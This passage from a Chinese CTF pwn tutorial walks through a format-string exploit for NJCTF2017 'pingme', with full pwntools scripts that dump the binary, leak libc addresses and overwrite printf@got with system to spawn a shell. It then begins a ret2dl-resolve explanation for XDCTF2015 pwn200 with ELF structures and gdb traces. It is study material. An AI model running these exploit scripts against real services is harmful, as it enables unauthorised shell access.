首先你当然不知道这是一个栈溢出还是格式化字符串，栈溢出的话输入一段长字符串，但程序是否崩溃，格式化字符串的话就输入格式字符，看输出。

```
$ nc 127.0.0.1 10001
Ping me
ABCD%7$x
ABCD44434241
```

很明显是格式字符串，而且 ABCD 在第 7 个参数的位置，实际上当然不会这么巧，所以需要使用一个脚本去枚举。这里使用 pwntools 的 fmtstr 模块了：

```
def exec_fmt(payload):
 p.sendline(payload)
 info = p.recv()
 return info
auto = FmtStr(exec_fmt)
offset = auto.offset
```

```
[*] Found format string offset: 7
```

### dump file

接下来我们就利用该漏洞把二进制文件从内存中 dump 下来：

```

def dump_memory(start_addr, end_addr):
 result = ""
 while start_addr < end_addr:
 p = remote('127.0.0.1', '10001')
 p.recvline()
 #print result.encode('hex')
 payload = "%9$s.AAA" + p32(start_addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4]
 if data == "":
 data = "\x00"
 log.info("leaking: 0x%x --> %s" % (start_addr, data.encode('hex')))
 result += data
 start_addr += len(data)
 p.close()
 return result
start_addr = 0x8048000
end_addr = 0x8049000
code_bin = dump_memory(start_addr, end_addr)
with open("code.bin", "wb") as f:
 f.write(code_bin)
 f.close()

```

这里构造的 payload 和前面有点不同，它把地址放在了后面，是为了防止 printf 的 %s 被 \x00 截断：

```
payload = "%9$s.AAA" + p32(start_addr)
```

另外 .AAA ，是作为一个标志，我们需要的内存 在 .AAA 的前面，最后，偏移由 7 变为 9 。

在没有开启 PIE 的情况下，32 位程序从地址 0x8048000 开始，0x1000 的大小就足够了。在对内存 \x00 进行 leak 时，数据长度为零，直接给它赋值就可以了。

于是就成了有二进制文件无 libc 的格式化字符串漏洞，在 r2 中查询 printf 的 got 地址：

```
[0x08048490]> is~printf
vaddr=0x08048400 paddr=0x00000400 ord=002 fwd=NONE sz=16 bind=GL
OBAL type=FUNC name=imp.printf
[0x08048490]> pd 3 @ 0x08048400
 : ;-- imp.printf:
 : 0x08048400 ff2574990408 jmp dword [reloc.prin
tf_116] ; 0x8049974
 : 0x08048406 6808000000 push 8
 ; 8
 `=< 0x0804840b e9d0fffff jmp 0x80483e0
```

地址为 `0x8049974`。

## printf address & system address

接下来通过 `printf@got` 泄露出 `printf` 的地址，进行到这儿，就有两种方式要考虑了，即我们是否可以拿到 `libc`，如果能，就很简单了。如果不能，就需要使用 `DynELF` 进行无 `libc` 的利用。

先说第一种：

```
def get_printf_addr():
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(printh_got)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:4]
 log.info("printf address: %s" % data.encode('hex'))
 return data
printh_addr = get_printf_addr()
```

```
[*] printf address: 70e6e0f7
```

所以 `printf` 的地址是 `0xf7e0e670`（小端序），使用 `libc-database` 查询得到 `libc.so`，然后可以得到 `printf` 和 `system` 的相对位置。

```
$./find printf 670
ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu9_i386)
/usr/lib32/libc-2.26.so (id local-292a64d65098446389a47cdacdf578
1255a95098)
$./dump local-292a64d65098446389a47cdacdf5781255a95098 printf s
ystem
offset_printf = 0x00051670
offset_system = 0x0003cc50
```

然后计算得到 printf 的地址：

```
printf_addr = 0xf7e0e670
offset_printf = 0x00051670
offset_system = 0x0003cc50
system_addr = printf_addr - (offset_printf - offset_system)
```

第二种方法是使用 DynELF 模块来泄露函数地址：

```
def leak(addr):
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4] + "\x00"
 log.info("leaking: 0x%x --> %s" % (addr, data.encode('hex')))
)
 p.close()
 return data
data = DynELF(leak, 0x08048490) # Entry point address
system_addr = data.lookup('system', 'libc')
printf_addr = data.lookup('printf', 'libc')
log.info("system address: 0x%x" % system_addr)
log.info("printf address: 0x%x" % printf_addr)
```

```
[*] system address: 0xf7df9c50
[*] printf address: 0xf7e0e670
```

DynELF 不要求我们拿到 libc.so，所以如果我们查询不到 libc.so 的版本信息，该模块就能发挥它最大的作用。

## attack

按照格式化字符串漏洞的套路，我们通过任意写将 printf@got 指向的内存覆盖为 system 的地址，然后发送字符串 /bin/sh，就可以在调用 printf("/bin/sh") 的时候实际上调用 system("/bin/sh")。

终极 payload 如下，使用 fmtstr\_payload 函数来自动构造，将：

```
payload = fmtstr_payload(7, {printf_got: system_addr})
p = remote('127.0.0.1', '10001')
p.recvline()
p.sendline(payload)
p.recv()
p.sendline('/bin/sh')
p.interactive()
```

虽说有这样的自动化函数很方便，基本的手工构造还是要懂的，看一下生成的 payload 长什么样子：

```
[DEBUG] Sent 0x3a bytes:
00000000 74 99 04 08 75 99 04 08 76 99 04 08 77 99 04 08
|t...|u...|v...|w...
00000010 25 36 34 63 25 37 24 68 68 6e 25 37 36 63 25 38
|%64c|%7$h|hn%7|6c%8|
00000020 24 68 68 6e 25 36 37 63 25 39 24 68 68 6e 25 32
|$hhn|%67c|%9$h|hn%2|
00000030 34 63 25 31 30 24 68 68 6e 0a
|4c%1|0$hh|n.|
```

0000003a

开头是 printf@got 地址，四个字节分别位于：

```
0x08049974
0x08049975
0x08049976
0x08049977
```

然后是格式字符串 `%64c%7$hhn%76c%8hhn%67c%9$hhn%24c%10$hhn` :

```
16 + 64 = 80 = 0x50
80 + 76 = 156 = 0x9c
156 + 67 = 223 = 0xdf
233 + 24 = 247 = 0xf7
```

就这样将 `system` 的地址写入了内存。

Bingo!!!

```
$ python2 exp.py
[+] Opening connection to 127.0.0.2 on port 10001: Done
[*] Switching to interactive mode
$ whoami
firmy
```

## exploit

完整的 `exp` 如下：

```
from pwn import *

context.log_level = 'debug'

def exec_fmt(payload):
 p.sendline(payload)
 info = p.recv()
 return info

p = remote('127.0.0.1', '10001')
p.recvline()
auto = FmtStr(exec_fmt)
```

## 6.1.2 pwn NJCTF2017 pingme

```
offset = auto.offset
p.close()

def dump_memory(start_addr, end_addr):
 result = ""
 while start_addr < end_addr:
 p = remote('127.0.0.1', '10001')
 p.recvline()
 # print result.encode('hex')
 payload = "%9$s.AAA" + p32(start_addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4]
 if data == "":
 data = "\x00"
 log.info("leaking: 0x%08x --> %s" % (start_addr, data.encode('hex')))
 result += data
 start_addr += len(data)
 p.close()
 return result

start_addr = 0x8048000
end_addr = 0x8049000
code_bin = dump_memory(start_addr, end_addr)
with open("code.bin", "wb") as f:
f.write(code_bin)
f.close()
printf_got = 0x8049974

method 1
def get_printf_addr():
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(printf_got)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:4]
 log.info("printf address: %s" % data.encode('hex'))
 return data

printf_addr = get_printf_addr()
printf_addr = 0xf7e0e670
offset_printf = 0x00051670
```

```

offset_system = 0x0003cc50
system_addr = printf_addr - (offset_printf - offset_system)

method 2
def leak(addr):
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4] + "\x00"
 log.info("leaking: 0x%x --> %s" % (addr, data.encode('hex')))
)
 p.close()
 return data
data = DynELF(leak, 0x08048490) # Entry point address
system_addr = data.lookup('system', 'libc')
printf_addr = data.lookup('printf', 'libc')
log.info("system address: 0x%x" % system_addr)
log.info("printf address: 0x%x" % printf_addr)

get shell
payload = fmtstr_payload(7, {printf_got: system_addr})
p = remote('127.0.1.1', '10001')
p.recvline()
p.sendline(payload)
p.recv()
p.sendline('/bin/sh')
p.interactive()

```

## 参考资料

- Linux系统下格式化字符串利用研究
- 33C3 CTF 2016 -- ESPR

## 6.1.3 pwn XDCTF2015 pwn200

- 题目复现
- ret2dl-resolve 原理及题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

出题人在博客里贴出了源码，如下：

```
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void vuln()
{
 char buf[100];
 setbuf(stdin, buf);
 read(0, buf, 256);
}

int main()
{
 char buf[100] = "Welcome to XDCTF2015~!\n";

 setbuf(stdout, buf);
 write(1, buf, strlen(buf));
 vuln();
 return 0;
}
```

使用下面的语句编译：

```
$ gcc -m32 -fno-stack-protector -no-pie -s pwn200.c
```

checksec 如下：

```
$ checksec -f a.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0
 1 a.out
```

在开启 ASLR 的情况下把程序运行起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./a.out &
```

这题提供了二进制文件而没有提供 libc.so，而且也默认找不到，在章节 4.8 中我们提供了一种解法，这里我们讲解另一种。

## ret2dl-resolve 原理及题目解析

这种利用的技术是在 2015 年的论文 “How the ELF Ruined Christmas” 中提出的，论文地址在参考资料中。ret2dl-resolve 不需要信息泄露，而是通过动态装载器来直接标识关键函数的位置并调用它们。它可以绕过多种安全缓解措施，包括专门为保护 ELF 数据结构不被破坏而设计的 RELRO。而在 ctf 中，我们也能看到它的身影，通常用于对付无法获得目标系统 libc.so 的情况。

## 延迟绑定

关于动态链接我们在章节 1.5.6 中已经讲过了，这里就重点讲一下动态解析的过程。我们知道，在动态链接中，如果程序没有开启 Full RELRO 保护，则存在延迟绑定的过程，即库函数在第一次被调用时才将函数的真正地址填入 GOT 表以完成绑定。

一个动态链接程序的程序头表中会包含类型为 PT\_DYNAMIC 的段，它包含了 .dynamic 段，结构如下：

```

typedef struct
{
 Elf32_Sword d_tag; /* Dynamic entry type */
 union
 {
 Elf32_Word d_val; /* Integer value */
 Elf32_Addr d_ptr; /* Address value */
 } d_un;
} Elf32_Dyn;

typedef struct
{
 Elf64_Sxword d_tag; /* Dynamic entry type */
 union
 {
 Elf64_Xword d_val; /* Integer value */
 Elf64_Addr d_ptr; /* Address value */
 } d_un;
} Elf64_Dyn;

```

一个 `Elf_Dyn` 是一个键值对，其中 `d_tag` 是键，`d_value` 是值。其中有个例外的条目是 `DT_DEBUG`，它保存了动态装载器内部数据结构的指针。

段表结构如下：

```

typedef struct
{
 Elf32_Word sh_name; /* Section name (string tbl inde
x) */
 Elf32_Word sh_type; /* Section type */
 Elf32_Word sh_flags; /* Section flags */
 Elf32_Addr sh_addr; /* Section virtual addr at execu
tion */
 Elf32_Off sh_offset; /* Section file offset */
 Elf32_Word sh_size; /* Section size in bytes */
 Elf32_Word sh_link; /* Link to another section */
 Elf32_Word sh_info; /* Additional section informatio
n */
 Elf32_Word sh_addralign; /* Section alignment */
 Elf32_Word sh_entsize; /* Entry size if section holds t
able */
} Elf32_Shdr;

typedef struct
{
 Elf64_Word sh_name; /* Section name (string tbl inde
x) */
 Elf64_Word sh_type; /* Section type */
 Elf64_Xword sh_flags; /* Section flags */
 Elf64_Addr sh_addr; /* Section virtual addr at execu
tion */
 Elf64_Off sh_offset; /* Section file offset */
 Elf64_Xword sh_size; /* Section size in bytes */
 Elf64_Word sh_link; /* Link to another section */
 Elf64_Word sh_info; /* Additional section informatio
n */
 Elf64_Xword sh_addralign; /* Section alignment */
 Elf64_Xword sh_entsize; /* Entry size if section holds t
able */
} Elf64_Shdr;

```

具体来看，首先在 write@plt 地址处下断点，然后运行：

```
gdb-peda$ p write
```

### 6.1.3 pwn XDCTF2015 pwn200

```
$1 = {<text variable, no debug info>} 0x8048430 <write@plt>
gdb-peda$ b *0x8048430
Breakpoint 1 at 0x8048430
gdb-peda$ r
Starting program: /home/firmy/Desktop/RE4B/200/a.out
[-----registers-----]
[EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")]
[EBX: 0x804a000 --> 0x8049f04 --> 0x1]
[ECX: 0x2a8c]
[EDX: 0x3]
[ESI: 0xf7f8ee28 --> 0x1d1d30]
[EDI: 0xfffffd620 --> 0x1]
[EBP: 0xfffffd638 --> 0x0]
[ESP: 0xfffffd59c --> 0x804861b (add esp, 0x10)]
[EIP: 0x8048430 (<write@plt>: jmp DWORD PTR ds:0x804a01c)]
[EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)]
[-----code-----]
[-----]
0x8048420 <__libc_start_main@plt>: jmp DWORD PTR ds:0x804a018
0x8048426 <__libc_start_main@plt+6>: push 0x18
0x804842b <__libc_start_main@plt+11>: jmp 0x80483e0
=> 0x8048430 <write@plt>: jmp DWORD PTR ds:0x804a01c
| 0x8048436 <write@plt+6>: push 0x20
| 0x804843b <write@plt+11>: jmp 0x80483e0
| 0x8048440: jmp DWORD PTR ds:0x8049ff0
| 0x8048446: xchg ax, ax
|-> 0x8048436 <write@plt+6>: push 0x20
 0x804843b <write@plt+11>: jmp 0x80483e0
 0x8048440: jmp DWORD PTR ds:0x8049ff0
 0x8048446: xchg ax, ax

JUMP is taken
[-----stack-----]
[-----]
0000| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0004| 0xfffffd5a0 --> 0x1
0008| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
```

### 6.1.3 pwn XDCTF2015 pwn200

```
0012| 0xfffffd5a8 --> 0x17
0016| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0020| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0024| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
0028| 0xfffffd5b8 --> 0xf7ffca68 --> 0x3c ('<')
[-----]
-----]
Legend: code, data, rodata, value

Breakpoint 1, 0x08048430 in write@plt ()
gdb-peda$ x/w 0x804a01c
0x804a01c: 0x08048436
```

由于是第一次运行，尚未进行绑定，`0x804a01c` 地址处保存的是 `write@plt+6` 的地址 `0x8048436`，即跳转到下一条指令。

将 `0x20` 压入栈中，这个数字是导入函数的标识，即一个 `ELF_Rel` 在 `.rel.plt` 中的偏移：

```

gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd59c --> 0x804861b (add esp, 0x10)
EIP: 0x8048436 (<write@plt+6>: push 0x20)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x8048426 <__libc_start_main@plt+6>: push 0x18
0x804842b <__libc_start_main@plt+11>: jmp 0x80483e0
0x8048430 <write@plt>: jmp DWORD PTR ds:0x804a01c
=> 0x8048436 <write@plt+6>: push 0x20
0x804843b <write@plt+11>: jmp 0x80483e0
0x8048440: jmp DWORD PTR ds:0x8049ff0
0x8048446: xchg ax,ax
0x8048448: add BYTE PTR [eax],al
[-----stack-----]
[-----]
0000| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0004| 0xfffffd5a0 --> 0x1
0008| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0012| 0xfffffd5a8 --> 0x17
0016| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0020| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0024| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
0028| 0xfffffd5b8 --> 0xf7ffca68 --> 0x3c ('<')
[-----]
[-----]
Legend: code, data, rodata, value
0x08048436 in write@plt ()

```

### 6.1.3 pwn XDCTF2015 pwn200

然后跳转到 `0x80483e0`，该地址是 `.plt` 段的开头，即 `PLT[0]`：

```
gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd598 --> 0x20 (' ')
EIP: 0x804843b (<write@plt+11>: jmp 0x80483e0)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x804842b <__libc_start_main@plt+11>: jmp 0x80483e0
0x8048430 <write@plt>: jmp DWORD PTR ds:0x804a01c
0x8048436 <write@plt+6>: push 0x20
=> 0x804843b <write@plt+11>: jmp 0x80483e0
| 0x8048440: jmp DWORD PTR ds:0x8049ff0
| 0x8048446: xchg ax,ax
| 0x8048448: add BYTE PTR [eax],al
| 0x804844a: add BYTE PTR [eax],al
|-> 0x80483e0: push DWORD PTR ds:0x804a004
 0x80483e6: jmp DWORD PTR ds:0x804a008
 0x80483ec: add BYTE PTR [eax],al
 0x80483ee: add BYTE PTR [eax],al

JUMP is taken
[-----stack-----]
[-----]
0000| 0xfffffd598 --> 0x20 (' ')
0004| 0xfffffd59c --> 0x804861b (add esp,0x10)
0008| 0xfffffd5a0 --> 0x1
0012| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0016| 0xfffffd5a8 --> 0x17
0020| 0xfffffd5ac --> 0x80485a4 (add ebx,0x1a5c)
```

### 6.1.3 pwn XDCTF2015 pwn200

```
0024| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0028| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
[-----]
-----]
Legend: code, data, rodata, value
0x0804843b in write@plt ()
```

```
$ readelf -S a.out | grep 80483e0
[12] .plt PROGBITS 080483e0 0003e0 000060
04 AX 0 0 16
```

接下来就进入 PLT[0] 处的代码：

```

gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd598 --> 0x20 (' ')
EIP: 0x80483e0 (push DWORD PTR ds:0x804a004)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
=> 0x80483e0: push DWORD PTR ds:0x804a004
 0x80483e6: jmp DWORD PTR ds:0x804a008
 0x80483ec: add BYTE PTR [eax],al
 0x80483ee: add BYTE PTR [eax],al
[-----stack-----]
[-----]
0000| 0xfffffd598 --> 0x20 (' ')
0004| 0xfffffd59c --> 0x804861b (add esp,0x10)
0008| 0xfffffd5a0 --> 0x1
0012| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0016| 0xfffffd5a8 --> 0x17
0020| 0xfffffd5ac --> 0x80485a4 (add ebx,0x1a5c)
0024| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0028| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
[-----]
[-----]
Legend: code, data, rodata, value
0x080483e0 in ?? ()
gdb-peda$ x/w 0x804a004
0x804a004: 0xf7ffd900
gdb-peda$ x/w 0x804a008
0x804a008: 0xf7fec370

```

```
$ readelf -S a.out | grep .got.plt
[23] .got.plt PROGBITS 0804a000 001000 000020
04 WA 0 0 4
```

看一下 `.got.plt` 段，所以 `0x804a004` 和 `0x804a008` 分别是 GOT[1] 和 GOT[2]。继续调试：

```
gdb-peda$ n
[-----registers-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd594 --> 0xf7ffd900 --> 0x0
EIP: 0x80483e6 (jmp DWORD PTR ds:0x804a008)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
0x80483dd: add BYTE PTR [eax],al
0x80483df: add bh,bh
0x80483e1: xor eax,0x804a004
=> 0x80483e6: jmp DWORD PTR ds:0x804a008
| 0x80483ec: add BYTE PTR [eax],al
| 0x80483ee: add BYTE PTR [eax],al
| 0x80483f0 <setbuf@plt>: jmp DWORD PTR ds:0x804a00c
| 0x80483f6 <setbuf@plt+6>: push 0x0
| -> 0xf7fec370 <_dl_runtime_resolve>: push eax
 0xf7fec371 <_dl_runtime_resolve+1>: push ecx
 0xf7fec372 <_dl_runtime_resolve+2>: push edx
 0xf7fec373 <_dl_runtime_resolve+3>: mov edx,DWORD
PTR [esp+0x10]

JUMP is taken
[-----stack-----]
```

```

-----]
0000| 0xfffffd594 --> 0xf7ffd900 --> 0x0
0004| 0xfffffd598 --> 0x20 (' ')
0008| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0012| 0xfffffd5a0 --> 0x1
0016| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0020| 0xfffffd5a8 --> 0x17
0024| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0028| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
[-----]
-----]
Legend: code, data, rodata, value
0x080483e6 in ?? ()

```

PLT[0] 处的代码将 GOT[1] 的值压入栈中，然后跳转到 GOT[2]。这两个 GOT 表条目有着特殊的含义，动态链接器在开始时给它们填充了特殊的内容：

- GOT[1]：一个指向内部数据结构的指针，类型是 `link_map`，在动态装载器内部使用，包含了进行符号解析需要的当前 ELF 对象的信息。在它的 `l_info` 域中保存了 `.dynamic` 段中大多数条目的指针构成的一个数组，我们后面会利用它。
- GOT[2]：一个指向动态装载器中 `_dl_runtime_resolve` 函数的指针。

函数使用参数 `link_map_obj` 来获取解析导入函数（使用 `reloc_index` 参数标识）需要的信息，并将结果写到正确的 GOT 条目中。在 `_dl_runtime_resolve` 解析完成后，控制流就交到了那个函数手里，而下次再调用函数的 plt 时，就会直接进入目标函数中执行。

`_dl-runtime-resolve` 的过程如下图所示：




Figure 1: The relationship between data structures involved in symbol resolution (without symbol versioning). Shaded background means read only memory.

重定位项使用 `Elf_Rel` 结构体来描述，存在于 `.rep.plt` 段和 `.rel.dyn` 段中：

```

typedef uint32_t Elf32_Addr;
typedef uint32_t Elf32_Word;

typedef struct
{
 Elf32_Addr r_offset; /* Address */
 Elf32_Word r_info; /* Relocation type and symbol index */
} Elf32_Rela;

typedef uint64_t Elf64_Addr;
typedef uint64_t Elf64_Xword;
typedef int64_t Elf64_Sxword;

typedef struct
{
 Elf64_Addr r_offset; /* Address */
 Elf64_Xword r_info; /* Relocation type and symbol index */
 Elf64_Sxword r_addend; /* Addend */
} Elf64_Rela;

```

32 位程序使用 REL，而 64 位程序使用 RELA。

下面的宏描述了 `r_info` 是怎样被解析和插入的：

```
/* How to extract and insert information held in the r_info field
d. */

#define ELF32_R_SYM(val) ((val) >> 8)
#define ELF32_R_TYPE(val) ((val) & 0xff)
#define ELF32_R_INFO(sym, type) (((sym) << 8) + ((type) & 0x
ff))

#define ELF64_R_SYM(i) ((i) >> 32)
#define ELF64_R_TYPE(i) ((i) & 0xffffffff)
#define ELF64_R_INFO(sym, type) (((Elf64_Xword)(sym)) << 3
2) + (type))
```

举个例子：

```
ELF32_R_SYM(Elf32_Rel->r_info) = (Elf32_Rel->r_info) >> 8
```

每个符号使用 `Elf_Sym` 结构体来描述，存在于 `.dynsym` 段和 `.syms` 段中，而 `.syms` 在 `strip` 之后会被删掉：

```

typedef struct
{
 Elf32_Word st_name; /* Symbol name (string tbl index
) */
 Elf32_Addr st_value; /* Symbol value */
 Elf32_Word st_size; /* Symbol size */
 unsigned char st_info; /* Symbol type and binding */
 unsigned char st_other; /* Symbol visibility */
 Elf32_Section st_shndx; /* Section index */
} Elf32_Sym;

typedef struct
{
 Elf64_Word st_name; /* Symbol name (string tbl index
) */
 unsigned char st_info; /* Symbol type and binding */
 unsigned char st_other; /* Symbol visibility */
 Elf64_Section st_shndx; /* Section index */
 Elf64_Addr st_value; /* Symbol value */
 Elf64_Xword st_size; /* Symbol size */
} Elf64_Sym;

```

下面的宏描述了 `st_info` 是怎样被解析和插入的：

```

/* How to extract and insert information held in the st_info field. */

#define ELF32_ST_BIND(val) (((unsigned char) (val)) >> 4)
#define ELF32_ST_TYPE(val) ((val) & 0xf)
#define ELF32_ST_INFO(bind, type) (((bind) << 4) + ((type) & 0
xf))

/* Both Elf32_Sym and Elf64_Sym use the same one-byte st_info field. */
#define ELF64_ST_BIND(val) ELF32_ST_BIND (val)
#define ELF64_ST_TYPE(val) ELF32_ST_TYPE (val)
#define ELF64_ST_INFO(bind, type) ELF32_ST_INFO ((bind), (type
))

```

所以 PLT[0] 其实就是调用的以下函数：

```
_dl_runtime_resolve(link_map_obj, reloc_index)
```

```
gdb-peda$ disassemble 0xf7fec370
Dump of assembler code for function _dl_runtime_resolve:
0xf7fec370 <+0>: push eax
0xf7fec371 <+1>: push ecx
0xf7fec372 <+2>: push edx
0xf7fec373 <+3>: mov edx, DWORD PTR [esp+0x10]
0xf7fec377 <+7>: mov eax, DWORD PTR [esp+0xc]
0xf7fec37b <+11>: call 0xf7fe6080 <_dl_fixup>
0xf7fec380 <+16>: pop edx
0xf7fec381 <+17>: mov ecx, DWORD PTR [esp]
0xf7fec384 <+20>: mov DWORD PTR [esp], eax
0xf7fec387 <+23>: mov eax, DWORD PTR [esp+0x4]
0xf7fec38b <+27>: ret 0xc
End of assembler dump.
```

该函数在 `glibc/sysdeps/i386/dl-trampoline.S` 中用汇编实现，先保存寄存器，然后将两个值分别传入寄存器，调用 `_dl_fixup`，最后恢复寄存器：

```
gdb-peda$ x/w $esp+0x10
0xfffffd598: 0x00000020
gdb-peda$ x/w $esp+0xc
0xfffffd594: 0xf7ffd900
```

还记得这两个值吗，一个是在 `<write@plt+6>: push 0x20` 中压入的偏移量，一个是 PLT[0] 中 `push DWORD PTR ds:0x804a004` 压入的 GOT[1]。

函数 `_dl_fixup(struct link_map *l, ElfW(Word) reloc_arg)`，其参数分别由寄存器 `eax` 和 `edx` 提供。继续调试：

```
gdb-peda$ n
[-----registers-----]
EAX: 0xf7ffd900 --> 0x0
```

### 6.1.3 pwn XDCTF2015 pwn200

```
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x20 (' ')
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd588 --> 0x3
EIP: 0xf7fec37b (<_dl_runtime_resolve+11>: call 0xf7fe608
0 <_dl_fixup>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
-----]
0xf7fec372 <_dl_runtime_resolve+2>: push edx
0xf7fec373 <_dl_runtime_resolve+3>: mov edx, DWORD PTR [es
p+0x10]
0xf7fec377 <_dl_runtime_resolve+7>: mov eax, DWORD PTR [es
p+0xc]
=> 0xf7fec37b <_dl_runtime_resolve+11>: call 0xf7fe6080 <_dl_f
ixup>
0xf7fec380 <_dl_runtime_resolve+16>: pop edx
0xf7fec381 <_dl_runtime_resolve+17>: mov ecx, DWORD PTR [es
p]
0xf7fec384 <_dl_runtime_resolve+20>: mov DWORD PTR [esp], e
ax
0xf7fec387 <_dl_runtime_resolve+23>: mov eax, DWORD PTR [es
p+0x4]
Guessed arguments:
arg[0]: 0x3
arg[1]: 0x2a8c
arg[2]: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
[-----stack-----]
-----]
0000| 0xfffffd588 --> 0x3
0004| 0xfffffd58c --> 0x2a8c
0008| 0xfffffd590 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0012| 0xfffffd594 --> 0xf7ffd900 --> 0x0
0016| 0xfffffd598 --> 0x20 (' ')
0020| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0024| 0xfffffd5a0 --> 0x1
```

### 6.1.3 pwn XDCTF2015 pwn200

```
0028| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
[-----]
-----]
Legend: code, data, rodata, value
0xf7fec37b in _dl_runtime_resolve () from /lib/ld-linux.so.2
gdb-peda$ s
[-----registers-----]
-----]
EAX: 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
EBX: 0x804a000 --> 0x8049f04 --> 0x1
ECX: 0x2a8c
EDX: 0x3
ESI: 0xf7f8ee28 --> 0x1d1d30
EDI: 0xfffffd620 --> 0x1
EBP: 0xfffffd638 --> 0x0
ESP: 0xfffffd59c --> 0x804861b (add esp, 0x10)
EIP: 0xf7ea3100 (<write>: push esi)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
-----]
0xf7ea30fb: xchg ax, ax
0xf7ea30fd: xchg ax, ax
0xf7ea30ff: nop
=> 0xf7ea3100 <write>: push esi
 0xf7ea3101 <write+1>: push ebx
 0xf7ea3102 <write+2>: sub esp, 0x14
 0xf7ea3105 <write+5>: mov ebx, DWORD PTR [esp+0x20]
 0xf7ea3109 <write+9>: mov ecx, DWORD PTR [esp+0x24]
[-----stack-----]
-----]
0000| 0xfffffd59c --> 0x804861b (add esp, 0x10)
0004| 0xfffffd5a0 --> 0x1
0008| 0xfffffd5a4 --> 0xfffffd5bc ("Welcome to XDCTF2015~!\n")
0012| 0xfffffd5a8 --> 0x17
0016| 0xfffffd5ac --> 0x80485a4 (add ebx, 0x1a5c)
0020| 0xfffffd5b0 --> 0xfffffd5ea --> 0x0
0024| 0xfffffd5b4 --> 0xf7ffca64 --> 0x6
0028| 0xfffffd5b8 --> 0xf7ffca68 --> 0x3c ('<')
[-----]
```

```
-----]
Legend: code, data, rodata, value
